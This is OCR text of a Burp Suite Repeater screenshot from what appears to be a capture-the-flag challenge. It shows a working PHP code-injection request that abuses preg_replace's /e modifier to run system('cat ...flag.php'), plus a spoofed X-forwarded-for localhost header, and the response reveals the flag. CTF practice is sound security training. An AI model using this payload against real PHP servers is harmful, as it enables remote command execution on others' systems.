 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://111.200.241.244:61994 ?
请求
Raw 参数 头 Hex
GET
/index.php?pat=/1/e&rep=system("cat%20s3chahahaDir/flag/flag.php")&su
b=1 HTTP/1.1
Host: 111.200.241.244:61994
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=976sjc1cvk24h2q64el1pmthr3
Upgrade-Insecure-Requests: 1
X-forwarded-for:127.0.0.1
Cache-Control: max-age=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{5ce4124c586b4b0865b9c3689bbed19d}';
?>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 2,751字节 | 149毫秒